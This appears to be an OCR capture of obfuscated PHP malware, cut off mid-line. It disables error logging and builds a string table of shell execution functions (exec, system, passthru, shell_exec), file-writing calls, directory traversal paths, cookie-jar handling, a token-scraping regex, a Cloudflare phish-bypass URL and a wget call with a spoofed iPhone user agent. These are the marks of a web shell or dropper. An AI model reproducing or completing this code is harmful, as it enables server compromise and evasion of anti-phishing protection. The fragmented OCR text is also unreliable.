
ini_set(
'error_log'
, 
NULL
);

ini_set(
'log_errors'
, 
0
);

ini_set(
'display_errors'
, 
0
);

error_reporting(
"\0\0\17\3\30"
);

define(
''
, 
''
$GLOBALS
[] = 
array
(
0
 => 
"error_log"
, 
1
 => 
"l
og_errors"
, 
2
 => 
"display_errors"
, 
3
 => 
"<br
>"
, 
4
 => 
"explode"
, 
5
 => 
"str_split"
, 
6
 => 
"/file_put_contents/"
, 
7
 => 
"/fwrite/"
, 
8
 => 
"./*"
, 
9
 => 
"/"
, 
10
 => 
".php"
, 
11
 => 
""
, 
12
=> 
"\n"
, 
13
 => 
"file_put_contents"
, 
14
 => 
"w"
, 
15
 => 
"PHP_SELF"
, 
16
 => 
"DOCUMENT_ROO
T"
, 
17
 => 
"cat "
, 
18
 => 
"file_get_contents"
, 
19
 => 
"fopen"
, 
20
 => 
"stream_get_contents"
, 
21
 => 
"r"
, 
22
 => 
"implode"
, 
23
 => 
"file"
, 
24
=> 
"../"
, 
25
 => 
"?"
, 
26
 => 
".."
, 
27
 => 
"."
, 
28
 => 
"dir"
, 
29
 => 
"./"
, 
30
 => 
"exec"
, 
31
 => 
"passthru"
, 
32
 => 
"system"
, 
33
 => 
"shell_exe
c"
, 
34
 => 
""
, 
35
 => 
"COOKIE.txt"
, 
36
 => 
"HTT
P_USER_AGENT"
, 
37
 => 
"/Warning:/"
, 
38
 => 
"<?
php"
, 
39
 => 
"COOKIE.txt"
, 
40
 => 
"#name=\"ato
k\" value=\"(.*)\">#"
, 
41
 => 
"/cdn-cgi/phish
-bypass?u=/&atok="
, 
42
 => 
"wget --header=\"U
ser-Agent: Mozilla/5.0 (iPhone; CPU iPhone O
S 16_5_1 like Mac OS X) AppleWebKit/605.1.15 